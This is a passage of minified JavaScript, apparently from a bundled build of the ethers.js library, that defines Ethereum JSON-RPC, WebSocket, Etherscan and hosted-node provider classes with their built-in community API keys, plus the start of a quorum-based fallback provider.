accounts.map(a=>new JsonRpcSigner(this,a))}destroy(){if(this.#drainTimer){clearTimeout(this.#drainTimer);this.#drainTimer=null}for(const{payload,reject}of this.#payloads){reject(makeError("provider destroyed; cancelled request","UNSUPPORTED_OPERATION",{operation:payload.method}))}this.#payloads=[];super.destroy()}}class JsonRpcApiPollingProvider extends JsonRpcApiProvider{#pollingInterval;constructor(network,options){super(network,options);let pollingInterval=this._getOption("pollingInterval");if(pollingInterval==null){pollingInterval=defaultOptions.pollingInterval}this.#pollingInterval=pollingInterval}_getSubscriber(sub){const subscriber=super._getSubscriber(sub);if(isPollable(subscriber)){subscriber.pollingInterval=this.#pollingInterval}return subscriber}get pollingInterval(){return this.#pollingInterval}set pollingInterval(value){if(!Number.isInteger(value)||value<0){throw new Error("invalid interval")}this.#pollingInterval=value;this._forEachSubscriber(sub=>{if(isPollable(sub)){sub.pollingInterval=this.#pollingInterval}})}}class JsonRpcProvider extends JsonRpcApiPollingProvider{#connect;constructor(url,network,options){if(url==null){url="http://localhost:8545"}super(network,options);if(typeof url==="string"){this.#connect=new FetchRequest(url)}else{this.#connect=url.clone()}}_getConnection(){return this.#connect.clone()}async send(method,params){await this._start();return await super.send(method,params)}async _send(payload){const request=this._getConnection();request.body=JSON.stringify(payload);request.setHeader("content-type","application/json");const response=await request.send();response.assertOk();let resp=response.bodyJson;if(!Array.isArray(resp)){resp=[resp]}return resp}}function spelunkData(value){if(value==null){return null}if(typeof value.message==="string"&&value.message.match(/revert/i)&&isHexString(value.data)){return{message:value.message,data:value.data}}if(typeof value==="object"){for(const key in value){const result=spelunkData(value[key]);if(result){return result}}return null}if(typeof value==="string"){try{return spelunkData(JSON.parse(value))}catch(error){}}return null}function _spelunkMessage(value,result){if(value==null){return}if(typeof value.message==="string"){result.push(value.message)}if(typeof value==="object"){for(const key in value){_spelunkMessage(value[key],result)}}if(typeof value==="string"){try{return _spelunkMessage(JSON.parse(value),result)}catch(error){}}}function spelunkMessage(value){const result=[];_spelunkMessage(value,result);return result}const defaultApiKey$1="9f7d929b018cdffb338517efa06f58359e86ff1ffd350bc889738523659e7972";function getHost$5(name){switch(name){case"mainnet":return"rpc.ankr.com/eth";case"goerli":return"rpc.ankr.com/eth_goerli";case"sepolia":return"rpc.ankr.com/eth_sepolia";case"arbitrum":return"rpc.ankr.com/arbitrum";case"base":return"rpc.ankr.com/base";case"base-goerli":return"rpc.ankr.com/base_goerli";case"base-sepolia":return"rpc.ankr.com/base_sepolia";case"bnb":return"rpc.ankr.com/bsc";case"bnbt":return"rpc.ankr.com/bsc_testnet_chapel";case"matic":return"rpc.ankr.com/polygon";case"matic-mumbai":return"rpc.ankr.com/polygon_mumbai";case"optimism":return"rpc.ankr.com/optimism";case"optimism-goerli":return"rpc.ankr.com/optimism_testnet";case"optimism-sepolia":return"rpc.ankr.com/optimism_sepolia"}assertArgument(false,"unsupported network","network",name)}class AnkrProvider extends JsonRpcProvider{apiKey;constructor(_network,apiKey){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(apiKey==null){apiKey=defaultApiKey$1}const options={polling:true,staticNetwork:network};const request=AnkrProvider.getRequest(network,apiKey);super(request,network,options);defineProperties(this,{apiKey:apiKey})}_getProvider(chainId){try{return new AnkrProvider(chainId,this.apiKey)}catch(error){}return super._getProvider(chainId)}static getRequest(network,apiKey){if(apiKey==null){apiKey=defaultApiKey$1}const request=new FetchRequest(`https:/\/${getHost$5(network.name)}/${apiKey}`);request.allowGzip=true;if(apiKey===defaultApiKey$1){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("AnkrProvider");return true}}return request}getRpcError(payload,error){if(payload.method==="eth_sendRawTransaction"){if(error&&error.error&&error.error.message==="INTERNAL_ERROR: could not replace existing tx"){error.error.message="replacement transaction underpriced"}}return super.getRpcError(payload,error)}isCommunityResource(){return this.apiKey===defaultApiKey$1}}const defaultApiKey="_gg7wSSi0KMBsdKnGVfHDueq6xMB9EkC";function getHost$4(name){switch(name){case"mainnet":return"eth-mainnet.alchemyapi.io";case"goerli":return"eth-goerli.g.alchemy.com";case"sepolia":return"eth-sepolia.g.alchemy.com";case"arbitrum":return"arb-mainnet.g.alchemy.com";case"arbitrum-goerli":return"arb-goerli.g.alchemy.com";case"arbitrum-sepolia":return"arb-sepolia.g.alchemy.com";case"base":return"base-mainnet.g.alchemy.com";case"base-goerli":return"base-goerli.g.alchemy.com";case"base-sepolia":return"base-sepolia.g.alchemy.com";case"matic":return"polygon-mainnet.g.alchemy.com";case"matic-amoy":return"polygon-amoy.g.alchemy.com";case"matic-mumbai":return"polygon-mumbai.g.alchemy.com";case"optimism":return"opt-mainnet.g.alchemy.com";case"optimism-goerli":return"opt-goerli.g.alchemy.com";case"optimism-sepolia":return"opt-sepolia.g.alchemy.com"}assertArgument(false,"unsupported network","network",name)}class AlchemyProvider extends JsonRpcProvider{apiKey;constructor(_network,apiKey){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(apiKey==null){apiKey=defaultApiKey}const request=AlchemyProvider.getRequest(network,apiKey);super(request,network,{staticNetwork:network});defineProperties(this,{apiKey:apiKey})}_getProvider(chainId){try{return new AlchemyProvider(chainId,this.apiKey)}catch(error){}return super._getProvider(chainId)}async _perform(req){if(req.method==="getTransactionResult"){const{trace,tx}=await resolveProperties({trace:this.send("trace_transaction",[req.hash]),tx:this.getTransaction(req.hash)});if(trace==null||tx==null){return null}let data;let error=false;try{data=trace[0].result.output;error=trace[0].error==="Reverted"}catch(error){}if(data){assert(!error,"an error occurred during transaction executions","CALL_EXCEPTION",{action:"getTransactionResult",data:data,reason:null,transaction:tx,invocation:null,revert:null});return data}assert(false,"could not parse trace result","BAD_DATA",{value:trace})}return await super._perform(req)}isCommunityResource(){return this.apiKey===defaultApiKey}static getRequest(network,apiKey){if(apiKey==null){apiKey=defaultApiKey}const request=new FetchRequest(`https:/\/${getHost$4(network.name)}/v2/${apiKey}`);request.allowGzip=true;if(apiKey===defaultApiKey){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("alchemy");return true}}return request}}function getApiKey(name){switch(name){case"mainnet":return"39f1d67cedf8b7831010a665328c9197";case"arbitrum":return"0550c209db33c3abf4cc927e1e18cea1";case"bnb":return"98b5a77e531614387366f6fc5da097f8";case"matic":return"cd9d4d70377471aa7c142ec4a4205249"}assertArgument(false,"unsupported network","network",name)}function getHost$3(name){switch(name){case"mainnet":return"ethereum-mainnet.core.chainstack.com";case"arbitrum":return"arbitrum-mainnet.core.chainstack.com";case"bnb":return"bsc-mainnet.core.chainstack.com";case"matic":return"polygon-mainnet.core.chainstack.com"}assertArgument(false,"unsupported network","network",name)}class ChainstackProvider extends JsonRpcProvider{apiKey;constructor(_network,apiKey){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(apiKey==null){apiKey=getApiKey(network.name)}const request=ChainstackProvider.getRequest(network,apiKey);super(request,network,{staticNetwork:network});defineProperties(this,{apiKey:apiKey})}_getProvider(chainId){try{return new ChainstackProvider(chainId,this.apiKey)}catch(error){}return super._getProvider(chainId)}isCommunityResource(){return this.apiKey===getApiKey(this._network.name)}static getRequest(network,apiKey){if(apiKey==null){apiKey=getApiKey(network.name)}const request=new FetchRequest(`https:/\/${getHost$3(network.name)}/${apiKey}`);request.allowGzip=true;if(apiKey===getApiKey(network.name)){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("ChainstackProvider");return true}}return request}}class CloudflareProvider extends JsonRpcProvider{constructor(_network){if(_network==null){_network="mainnet"}const network=Network.from(_network);assertArgument(network.name==="mainnet","unsupported network","network",_network);super("https://cloudflare-eth.com/",network,{staticNetwork:network})}}const THROTTLE=2e3;function isPromise(value){return value&&typeof value.then==="function"}const EtherscanPluginId="org.ethers.plugins.provider.Etherscan";class EtherscanPlugin extends NetworkPlugin{baseUrl;constructor(baseUrl){super(EtherscanPluginId);defineProperties(this,{baseUrl:baseUrl})}clone(){return new EtherscanPlugin(this.baseUrl)}}const skipKeys=["enableCcipRead"];let nextId=1;class EtherscanProvider extends AbstractProvider{network;apiKey;#plugin;constructor(_network,_apiKey){const apiKey=_apiKey!=null?_apiKey:null;super();const network=Network.from(_network);this.#plugin=network.getPlugin(EtherscanPluginId);defineProperties(this,{apiKey:apiKey,network:network});this.getBaseUrl()}getBaseUrl(){if(this.#plugin){return this.#plugin.baseUrl}switch(this.network.name){case"mainnet":return"https://api.etherscan.io";case"goerli":return"https://api-goerli.etherscan.io";case"sepolia":return"https://api-sepolia.etherscan.io";case"holesky":return"https://api-holesky.etherscan.io";case"arbitrum":return"https://api.arbiscan.io";case"arbitrum-goerli":return"https://api-goerli.arbiscan.io";case"base":return"https://api.basescan.org";case"base-sepolia":return"https://api-sepolia.basescan.org";case"bnb":return"https://api.bscscan.com";case"bnbt":return"https://api-testnet.bscscan.com";case"matic":return"https://api.polygonscan.com";case"matic-amoy":return"https://api-amoy.polygonscan.com";case"matic-mumbai":return"https://api-testnet.polygonscan.com";case"optimism":return"https://api-optimistic.etherscan.io";case"optimism-goerli":return"https://api-goerli-optimistic.etherscan.io"}assertArgument(false,"unsupported network","network",this.network)}getUrl(module,params){const query=Object.keys(params).reduce((accum,key)=>{const value=params[key];if(value!=null){accum+=`&${key}=${value}`}return accum},"");const apiKey=this.apiKey?`&apikey=${this.apiKey}`:"";return`${this.getBaseUrl()}/api?module=${module}${query}${apiKey}`}getPostUrl(){return`${this.getBaseUrl()}/api`}getPostData(module,params){params.module=module;params.apikey=this.apiKey;return params}async detectNetwork(){return this.network}async fetch(module,params,post){const id=nextId++;const url=post?this.getPostUrl():this.getUrl(module,params);const payload=post?this.getPostData(module,params):null;this.emit("debug",{action:"sendRequest",id:id,url:url,payload:payload});const request=new FetchRequest(url);request.setThrottleParams({slotInterval:1e3});request.retryFunc=(req,resp,attempt)=>{if(this.isCommunityResource()){showThrottleMessage("Etherscan")}return Promise.resolve(true)};request.processFunc=async(request,response)=>{const result=response.hasBody()?JSON.parse(toUtf8String(response.body)):{};const throttle=(typeof result.result==="string"?result.result:"").toLowerCase().indexOf("rate limit")>=0;if(module==="proxy"){if(result&&result.status==0&&result.message=="NOTOK"&&throttle){this.emit("debug",{action:"receiveError",id:id,reason:"proxy-NOTOK",error:result});response.throwThrottleError(result.result,THROTTLE)}}else{if(throttle){this.emit("debug",{action:"receiveError",id:id,reason:"null result",error:result.result});response.throwThrottleError(result.result,THROTTLE)}}return response};if(payload){request.setHeader("content-type","application/x-www-form-urlencoded; charset=UTF-8");request.body=Object.keys(payload).map(k=>`${k}=${payload[k]}`).join("&")}const response=await request.send();try{response.assertOk()}catch(error){this.emit("debug",{action:"receiveError",id:id,error:error,reason:"assertOk"});assert(false,"response error","SERVER_ERROR",{request:request,response:response})}if(!response.hasBody()){this.emit("debug",{action:"receiveError",id:id,error:"missing body",reason:"null body"});assert(false,"missing response","SERVER_ERROR",{request:request,response:response})}const result=JSON.parse(toUtf8String(response.body));if(module==="proxy"){if(result.jsonrpc!="2.0"){this.emit("debug",{action:"receiveError",id:id,result:result,reason:"invalid JSON-RPC"});assert(false,"invalid JSON-RPC response (missing jsonrpc='2.0')","SERVER_ERROR",{request:request,response:response,info:{result:result}})}if(result.error){this.emit("debug",{action:"receiveError",id:id,result:result,reason:"JSON-RPC error"});assert(false,"error response","SERVER_ERROR",{request:request,response:response,info:{result:result}})}this.emit("debug",{action:"receiveRequest",id:id,result:result});return result.result}else{if(result.status==0&&(result.message==="No records found"||result.message==="No transactions found")){this.emit("debug",{action:"receiveRequest",id:id,result:result});return result.result}if(result.status!=1||typeof result.message==="string"&&!result.message.match(/^OK/)){this.emit("debug",{action:"receiveError",id:id,result:result});assert(false,"error response","SERVER_ERROR",{request:request,response:response,info:{result:result}})}this.emit("debug",{action:"receiveRequest",id:id,result:result});return result.result}}_getTransactionPostData(transaction){const result={};for(let key in transaction){if(skipKeys.indexOf(key)>=0){continue}if(transaction[key]==null){continue}let value=transaction[key];if(key==="type"&&value===0){continue}if(key==="blockTag"&&value==="latest"){continue}if({type:true,gasLimit:true,gasPrice:true,maxFeePerGs:true,maxPriorityFeePerGas:true,nonce:true,value:true}[key]){value=toQuantity(value)}else if(key==="accessList"){value="["+accessListify(value).map(set=>{return`{address:"${set.address}",storageKeys:["${set.storageKeys.join('","')}"]}`}).join(",")+"]"}else if(key==="blobVersionedHashes"){if(value.length===0){continue}assert(false,"Etherscan API does not support blobVersionedHashes","UNSUPPORTED_OPERATION",{operation:"_getTransactionPostData",info:{transaction:transaction}})}else{value=hexlify(value)}result[key]=value}return result}_checkError(req,error,transaction){let message="";if(isError(error,"SERVER_ERROR")){try{message=error.info.result.error.message}catch(e){}if(!message){try{message=error.info.message}catch(e){}}}if(req.method==="estimateGas"){if(!message.match(/revert/i)&&message.match(/insufficient funds/i)){assert(false,"insufficient funds","INSUFFICIENT_FUNDS",{transaction:req.transaction})}}if(req.method==="call"||req.method==="estimateGas"){if(message.match(/execution reverted/i)){let data="";try{data=error.info.result.error.data}catch(error){}const e=AbiCoder.getBuiltinCallException(req.method,req.transaction,data);e.info={request:req,error:error};throw e}}if(message){if(req.method==="broadcastTransaction"){const transaction=Transaction.from(req.signedTransaction);if(message.match(/replacement/i)&&message.match(/underpriced/i)){assert(false,"replacement fee too low","REPLACEMENT_UNDERPRICED",{transaction:transaction})}if(message.match(/insufficient funds/)){assert(false,"insufficient funds for intrinsic transaction cost","INSUFFICIENT_FUNDS",{transaction:transaction})}if(message.match(/same hash was already imported|transaction nonce is too low|nonce too low/)){assert(false,"nonce has already been used","NONCE_EXPIRED",{transaction:transaction})}}}throw error}async _detectNetwork(){return this.network}async _perform(req){switch(req.method){case"chainId":return this.network.chainId;case"getBlockNumber":return this.fetch("proxy",{action:"eth_blockNumber"});case"getGasPrice":return this.fetch("proxy",{action:"eth_gasPrice"});case"getPriorityFee":if(this.network.name==="mainnet"){return"1000000000"}else if(this.network.name==="optimism"){return"1000000"}else{throw new Error("fallback onto the AbstractProvider default")}case"getBalance":return this.fetch("account",{action:"balance",address:req.address,tag:req.blockTag});case"getTransactionCount":return this.fetch("proxy",{action:"eth_getTransactionCount",address:req.address,tag:req.blockTag});case"getCode":return this.fetch("proxy",{action:"eth_getCode",address:req.address,tag:req.blockTag});case"getStorage":return this.fetch("proxy",{action:"eth_getStorageAt",address:req.address,position:req.position,tag:req.blockTag});case"broadcastTransaction":return this.fetch("proxy",{action:"eth_sendRawTransaction",hex:req.signedTransaction},true).catch(error=>{return this._checkError(req,error,req.signedTransaction)});case"getBlock":if("blockTag"in req){return this.fetch("proxy",{action:"eth_getBlockByNumber",tag:req.blockTag,boolean:req.includeTransactions?"true":"false"})}assert(false,"getBlock by blockHash not supported by Etherscan","UNSUPPORTED_OPERATION",{operation:"getBlock(blockHash)"});case"getTransaction":return this.fetch("proxy",{action:"eth_getTransactionByHash",txhash:req.hash});case"getTransactionReceipt":return this.fetch("proxy",{action:"eth_getTransactionReceipt",txhash:req.hash});case"call":{if(req.blockTag!=="latest"){throw new Error("EtherscanProvider does not support blockTag for call")}const postData=this._getTransactionPostData(req.transaction);postData.module="proxy";postData.action="eth_call";try{return await this.fetch("proxy",postData,true)}catch(error){return this._checkError(req,error,req.transaction)}}case"estimateGas":{const postData=this._getTransactionPostData(req.transaction);postData.module="proxy";postData.action="eth_estimateGas";try{return await this.fetch("proxy",postData,true)}catch(error){return this._checkError(req,error,req.transaction)}}}return super._perform(req)}async getNetwork(){return this.network}async getEtherPrice(){if(this.network.name!=="mainnet"){return 0}return parseFloat((await this.fetch("stats",{action:"ethprice"})).ethusd)}async getContract(_address){let address=this._getAddress(_address);if(isPromise(address)){address=await address}try{const resp=await this.fetch("contract",{action:"getabi",address:address});const abi=JSON.parse(resp);return new Contract(address,abi,this)}catch(error){return null}}isCommunityResource(){return this.apiKey==null}}function getGlobal(){if(typeof self!=="undefined"){return self}if(typeof window!=="undefined"){return window}if(typeof global!=="undefined"){return global}throw new Error("unable to locate global object")}const _WebSocket=getGlobal().WebSocket;class SocketSubscriber{#provider;#filter;get filter(){return JSON.parse(this.#filter)}#filterId;#paused;#emitPromise;constructor(provider,filter){this.#provider=provider;this.#filter=JSON.stringify(filter);this.#filterId=null;this.#paused=null;this.#emitPromise=null}start(){this.#filterId=this.#provider.send("eth_subscribe",this.filter).then(filterId=>{this.#provider._register(filterId,this);return filterId})}stop(){this.#filterId.then(filterId=>{if(this.#provider.destroyed){return}this.#provider.send("eth_unsubscribe",[filterId])});this.#filterId=null}pause(dropWhilePaused){assert(dropWhilePaused,"preserve logs while paused not supported by SocketSubscriber yet","UNSUPPORTED_OPERATION",{operation:"pause(false)"});this.#paused=!!dropWhilePaused}resume(){this.#paused=null}_handleMessage(message){if(this.#filterId==null){return}if(this.#paused===null){let emitPromise=this.#emitPromise;if(emitPromise==null){emitPromise=this._emit(this.#provider,message)}else{emitPromise=emitPromise.then(async()=>{await this._emit(this.#provider,message)})}this.#emitPromise=emitPromise.then(()=>{if(this.#emitPromise===emitPromise){this.#emitPromise=null}})}}async _emit(provider,message){throw new Error("sub-classes must implemente this; _emit")}}class SocketBlockSubscriber extends SocketSubscriber{constructor(provider){super(provider,["newHeads"])}async _emit(provider,message){provider.emit("block",parseInt(message.number))}}class SocketPendingSubscriber extends SocketSubscriber{constructor(provider){super(provider,["newPendingTransactions"])}async _emit(provider,message){provider.emit("pending",message)}}class SocketEventSubscriber extends SocketSubscriber{#logFilter;get logFilter(){return JSON.parse(this.#logFilter)}constructor(provider,filter){super(provider,["logs",filter]);this.#logFilter=JSON.stringify(filter)}async _emit(provider,message){provider.emit(this.logFilter,provider._wrapLog(message,provider._network))}}class SocketProvider extends JsonRpcApiProvider{#callbacks;#subs;#pending;constructor(network,_options){const options=Object.assign({},_options!=null?_options:{});assertArgument(options.batchMaxCount==null||options.batchMaxCount===1,"sockets-based providers do not support batches","options.batchMaxCount",_options);options.batchMaxCount=1;if(options.staticNetwork==null){options.staticNetwork=true}super(network,options);this.#callbacks=new Map;this.#subs=new Map;this.#pending=new Map}_getSubscriber(sub){switch(sub.type){case"close":return new UnmanagedSubscriber("close");case"block":return new SocketBlockSubscriber(this);case"pending":return new SocketPendingSubscriber(this);case"event":return new SocketEventSubscriber(this,sub.filter);case"orphan":if(sub.filter.orphan==="drop-log"){return new UnmanagedSubscriber("drop-log")}}return super._getSubscriber(sub)}_register(filterId,subscriber){this.#subs.set(filterId,subscriber);const pending=this.#pending.get(filterId);if(pending){for(const message of pending){subscriber._handleMessage(message)}this.#pending.delete(filterId)}}async _send(payload){assertArgument(!Array.isArray(payload),"WebSocket does not support batch send","payload",payload);const promise=new Promise((resolve,reject)=>{this.#callbacks.set(payload.id,{payload:payload,resolve:resolve,reject:reject})});await this._waitUntilReady();await this._write(JSON.stringify(payload));return[await promise]}async _processMessage(message){const result=JSON.parse(message);if(result&&typeof result==="object"&&"id"in result){const callback=this.#callbacks.get(result.id);if(callback==null){this.emit("error",makeError("received result for unknown id","UNKNOWN_ERROR",{reasonCode:"UNKNOWN_ID",result:result}));return}this.#callbacks.delete(result.id);callback.resolve(result)}else if(result&&result.method==="eth_subscription"){const filterId=result.params.subscription;const subscriber=this.#subs.get(filterId);if(subscriber){subscriber._handleMessage(result.params.result)}else{let pending=this.#pending.get(filterId);if(pending==null){pending=[];this.#pending.set(filterId,pending)}pending.push(result.params.result)}}else{this.emit("error",makeError("received unexpected message","UNKNOWN_ERROR",{reasonCode:"UNEXPECTED_MESSAGE",result:result}));return}}async _write(message){throw new Error("sub-classes must override this")}}class WebSocketProvider extends SocketProvider{#connect;#websocket;get websocket(){if(this.#websocket==null){throw new Error("websocket closed")}return this.#websocket}constructor(url,network,options){super(network,options);if(typeof url==="string"){this.#connect=()=>{return new _WebSocket(url)};this.#websocket=this.#connect()}else if(typeof url==="function"){this.#connect=url;this.#websocket=url()}else{this.#connect=null;this.#websocket=url}this.websocket.onopen=async()=>{try{await this._start();this.resume()}catch(error){console.log("failed to start WebsocketProvider",error)}};this.websocket.onmessage=message=>{this._processMessage(message.data)}}async _write(message){this.websocket.send(message)}async destroy(){if(this.#websocket!=null){this.#websocket.close();this.#websocket=null}super.destroy()}}const defaultProjectId="84842078b09946638c03157f83405213";function getHost$2(name){switch(name){case"mainnet":return"mainnet.infura.io";case"goerli":return"goerli.infura.io";case"sepolia":return"sepolia.infura.io";case"arbitrum":return"arbitrum-mainnet.infura.io";case"arbitrum-goerli":return"arbitrum-goerli.infura.io";case"arbitrum-sepolia":return"arbitrum-sepolia.infura.io";case"base":return"base-mainnet.infura.io";case"base-goerlia":return"base-goerli.infura.io";case"base-sepolia":return"base-sepolia.infura.io";case"bnb":return"bnbsmartchain-mainnet.infura.io";case"bnbt":return"bnbsmartchain-testnet.infura.io";case"linea":return"linea-mainnet.infura.io";case"linea-goerli":return"linea-goerli.infura.io";case"linea-sepolia":return"linea-sepolia.infura.io";case"matic":return"polygon-mainnet.infura.io";case"matic-amoy":return"polygon-amoy.infura.io";case"matic-mumbai":return"polygon-mumbai.infura.io";case"optimism":return"optimism-mainnet.infura.io";case"optimism-goerli":return"optimism-goerli.infura.io";case"optimism-sepolia":return"optimism-sepolia.infura.io"}assertArgument(false,"unsupported network","network",name)}class InfuraWebSocketProvider extends WebSocketProvider{projectId;projectSecret;constructor(network,projectId){const provider=new InfuraProvider(network,projectId);const req=provider._getConnection();assert(!req.credentials,"INFURA WebSocket project secrets unsupported","UNSUPPORTED_OPERATION",{operation:"InfuraProvider.getWebSocketProvider()"});const url=req.url.replace(/^http/i,"ws").replace("/v3/","/ws/v3/");super(url,provider._network);defineProperties(this,{projectId:provider.projectId,projectSecret:provider.projectSecret})}isCommunityResource(){return this.projectId===defaultProjectId}}class InfuraProvider extends JsonRpcProvider{projectId;projectSecret;constructor(_network,projectId,projectSecret){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(projectId==null){projectId=defaultProjectId}if(projectSecret==null){projectSecret=null}const request=InfuraProvider.getRequest(network,projectId,projectSecret);super(request,network,{staticNetwork:network});defineProperties(this,{projectId:projectId,projectSecret:projectSecret})}_getProvider(chainId){try{return new InfuraProvider(chainId,this.projectId,this.projectSecret)}catch(error){}return super._getProvider(chainId)}isCommunityResource(){return this.projectId===defaultProjectId}static getWebSocketProvider(network,projectId){return new InfuraWebSocketProvider(network,projectId)}static getRequest(network,projectId,projectSecret){if(projectId==null){projectId=defaultProjectId}if(projectSecret==null){projectSecret=null}const request=new FetchRequest(`https:/\/${getHost$2(network.name)}/v3/${projectId}`);request.allowGzip=true;if(projectSecret){request.setCredentials("",projectSecret)}if(projectId===defaultProjectId){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("InfuraProvider");return true}}return request}}const defaultToken="919b412a057b5e9c9b6dce193c5a60242d6efadb";function getHost$1(name){switch(name){case"mainnet":return"ethers.quiknode.pro";case"goerli":return"ethers.ethereum-goerli.quiknode.pro";case"sepolia":return"ethers.ethereum-sepolia.quiknode.pro";case"holesky":return"ethers.ethereum-holesky.quiknode.pro";case"arbitrum":return"ethers.arbitrum-mainnet.quiknode.pro";case"arbitrum-goerli":return"ethers.arbitrum-goerli.quiknode.pro";case"arbitrum-sepolia":return"ethers.arbitrum-sepolia.quiknode.pro";case"base":return"ethers.base-mainnet.quiknode.pro";case"base-goerli":return"ethers.base-goerli.quiknode.pro";case"base-spolia":return"ethers.base-sepolia.quiknode.pro";case"bnb":return"ethers.bsc.quiknode.pro";case"bnbt":return"ethers.bsc-testnet.quiknode.pro";case"matic":return"ethers.matic.quiknode.pro";case"matic-mumbai":return"ethers.matic-testnet.quiknode.pro";case"optimism":return"ethers.optimism.quiknode.pro";case"optimism-goerli":return"ethers.optimism-goerli.quiknode.pro";case"optimism-sepolia":return"ethers.optimism-sepolia.quiknode.pro";case"xdai":return"ethers.xdai.quiknode.pro"}assertArgument(false,"unsupported network","network",name)}class QuickNodeProvider extends JsonRpcProvider{token;constructor(_network,token){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(token==null){token=defaultToken}const request=QuickNodeProvider.getRequest(network,token);super(request,network,{staticNetwork:network});defineProperties(this,{token:token})}_getProvider(chainId){try{return new QuickNodeProvider(chainId,this.token)}catch(error){}return super._getProvider(chainId)}isCommunityResource(){return this.token===defaultToken}static getRequest(network,token){if(token==null){token=defaultToken}const request=new FetchRequest(`https:/\/${getHost$1(network.name)}/${token}`);request.allowGzip=true;if(token===defaultToken){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("QuickNodeProvider");return true}}return request}}const BN_1=BigInt("1");const BN_2=BigInt("2");function shuffle(array){for(let i=array.length-1;i>0;i--){const j=Math.floor(Math.random()*(i+1));const tmp=array[i];array[i]=array[j];array[j]=tmp}}function stall$2(duration){return new Promise(resolve=>{setTimeout(resolve,duration)})}function getTime(){return(new Date).getTime()}function stringify(value){return JSON.stringify(value,(key,value)=>{if(typeof value==="bigint"){return{type:"bigint",value:value.toString()}}return value})}const defaultConfig={stallTimeout:400,priority:1,weight:1};const defaultState={blockNumber:-2,requests:0,lateResponses:0,errorResponses:0,outOfSync:-1,unsupportedEvents:0,rollingDuration:0,score:0,_network:null,_updateNumber:null,_totalTime:0,_lastFatalError:null,_lastFatalErrorTimestamp:0};async function waitForSync(config,blockNumber){while(config.blockNumber<0||config.blockNumber<blockNumber){if(!config._updateNumber){config._updateNumber=(async()=>{try{const blockNumber=await config.provider.getBlockNumber();if(blockNumber>config.blockNumber){config.blockNumber=blockNumber}}catch(error){config.blockNumber=-2;config._lastFatalError=error;config._lastFatalErrorTimestamp=getTime()}config._updateNumber=null})()}await config._updateNumber;config.outOfSync++;if(config._lastFatalError){break}}}function _normalize(value){if(value==null){return"null"}if(Array.isArray(value)){return"["+value.map(_normalize).join(",")+"]"}if(typeof value==="object"&&typeof value.toJSON==="function"){return _normalize(value.toJSON())}switch(typeof value){case"boolean":case"symbol":return value.toString();case"bigint":case"number":return BigInt(value).toString();case"string":return JSON.stringify(value);case"object":{const keys=Object.keys(value);keys.sort();return"{"+keys.map(k=>`${JSON.stringify(k)}:${_normalize(value[k])}`).join(",")+"}"}}console.log("Could not serialize",value);throw new Error("Hmm...")}function normalizeResult(value){if("error"in value){const error=value.error;return{tag:_normalize(error),value:error}}const result=value.result;return{tag:_normalize(result),value:result}}function checkQuorum(quorum,results){const tally=new Map;for(const{value,tag,weight}of results){const t=tally.get(tag)||{value:value,weight:0};t.weight+=weight;tally.set(tag,t)}let best=null;for(const r of tally.values()){if(r.weight>=quorum&&(!best||r.weight>best.weight)){best=r}}if(best){return best.value}return undefined}function getMedian(quorum,results){let resultWeight=0;const errorMap=new Map;let bestError=null;const values=[];for(const{value,tag,weight}of results){if(value instanceof Error){const e=errorMap.get(tag)||{value:value,weight:0};e.weight+=weight;errorMap.set(tag,e);if(bestError==null||e.weight>bestError.weight){bestError=e}}else{values.push(BigInt(value));resultWeight+=weight}}if(resultWeight<quorum){if(bestError&&bestError.weight>=quorum){return bestError.value}return undefined}values.sort((a,b)=>a<b?-1:b>a?1:0);const mid=Math.floor(values.length/2);if(values.length%2){return values[mid]}return(values[mid-1]+values[mid]+BN_1)/BN_2}function getAnyResult(quorum,results){const result=checkQuorum(quorum,results);if(result!==undefined){return result}for(const r of results){if(r.value){return r.value}}return undefined}function getFuzzyMode(quorum,results){if(quorum===1){return getNumber(getMedian(quorum,results),"%internal")}const tally=new Map;const add=(result,weight)=>{const t=tally.get(result)||{result:result,weight:0};t.weight+=weight;tally.set(result,t)};for(const{weight,value}of results){const r=getNumber(value);add(r-1,weight);add(r,weight);add(r+1,weight)}let bestWeight=0;let bestResult=undefined;for(const{weight,result}of tally.values()){if(weight>=quorum&&(weight>bestWeight||bestResult!=null&&weight===bestWeight&&result>bestResult)){bestWeight=weight;bestResult=result}}return bestResult}class FallbackProvider extends AbstractProvider{quorum;eventQuorum;eventWorkers;#configs;#height;#initialSyncPromise;constructor(providers,network,options){super(network,options);this.#configs=providers.map(p=>{if(p instanceof AbstractProvider){return Object.assign({provider:p},defaultConfig,defaultState)}else{return Object.assign({},defaultConfig,p,defaultState)}});this.#height=-2;this.#initialSyncPromise=null;if(options&&options.quorum!=null){this.quorum=options.quorum}else{this.quorum=Math.ceil(this.#configs.reduce((accum,config)=>{accum+=config.weight;return accum},0)/2)}this.eventQuorum=1;this.eventWorkers=1;assertArgument(this.quorum<=this.#configs.reduce((a,c)=>a+c.weight,0),"quorum exceed provider weight","quorum",this.quorum)}get providerConfigs(){return this.#configs.map(c=>{const result=Object.assign({},c);for(const key in result){if(key[0]==="_"){delete result[key]}}return result})}async _detectNetwork(){return Network.from(getBigInt(await this._perform({method:"chainId"})))}async _translatePerform(provider,req){switch(req.method){case"broadcastTransaction":return await provider.broadcastTransaction(req.signedTransaction);case"call":return await provider.call(Object.assign({},req.transaction,{blockTag:req.blockTag}));case"chainId":return(await provider.getNetwork()).chainId;case"estimateGas":return await provider.estimateGas(req.transaction);case"getBalance":return await provider.getBalance(req.address,req.blockTag);case"getBlock":{const block="blockHash"in req?req.blockHash:req.blockTag;return await provider.getBlock(block,req.includeTransactions)}case"getBlockNumber":return await provider.getBlockNumber();case"getCode":return await provider.getCode(req.address,req.blockTag);case"getGasPrice":return(await provider.getFeeData()).gasPrice;case"getPriorityFee":return(await provider.getFeeData()).maxPriorityFeePerGas;case"getLogs":return await provider.getLogs(req.filter);case"getStorage":return await provider.getStorage(req.address,req.position,req.blockTag);case"getTransaction":return await provider.getTransaction(req.hash);case"getTransactionCount":return await provider.getTransactionCount(req.address,req.blockTag);case"getTransactionReceipt":return await provider.getTransactionReceipt(req.hash);case"getTransactionResult":return await provider.getTransactionResult(req.hash)}}#getNextConfig(running){const configs=Array.from(running).map(r=>r.config);const 